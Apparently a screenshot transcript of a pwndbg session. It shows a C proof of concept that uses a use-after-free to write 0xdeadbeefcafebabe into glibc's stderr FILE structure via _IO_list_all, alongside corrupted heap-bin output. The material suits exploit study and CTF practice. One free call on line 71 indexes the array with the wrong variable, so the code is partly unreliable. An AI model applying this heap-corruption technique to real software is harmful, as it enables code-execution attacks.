 [ SOURCE (CODE) ]
In file: /root/f/advantage2tmp.c
65
66   if((ull)size_stderr <= 0x408){
67     for(int ix=0;ix!=7;++ix){
68       temp_ptrs[ix] = malloc(size_stderr);
69     }
70     for(int ix=0;ix!=7;++ix){
71       free(temp_ptrs[size_stderr]);
72     }
73   }
74   free(attack);
75
76   attack[0] = 0xdeadbeefcafebabe;
77   size_t* ib = malloc(size_stderr);
78
79
► 80   return 0;
81 }
pwndbg> tel &_IO_list_all
00:0000│      0x7ffff7dce660 (_IO_list_all) —▸ 0x7ffff7dce680 (_IO_2_1_stderr_) ◂— 0xdeadbeefcafebabe
01:0008│      0x7ffff7dce668 ◂— 0x0
... ↓
04:0020│ rdi  0x7ffff7dce680 (_IO_2_1_stderr_) ◂— 0xdeadbeefcafebabe
05:0028│      0x7ffff7dce688 (_IO_2_1_stderr_+8) ◂— 0x0
... ↓
pwndbg> bins
tcachebins
empty
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all [corrupted]
FD: 0x602250 —▸ 0x7ffff7dcdca0 (main_arena+96) ◂— 0x602250 /* 'P"`' */
BK: 0x7ffff7dcf930 (dumped_main_arena_end) ◂— 0x0
smallbins
empty
largebins
empty
pwndbg>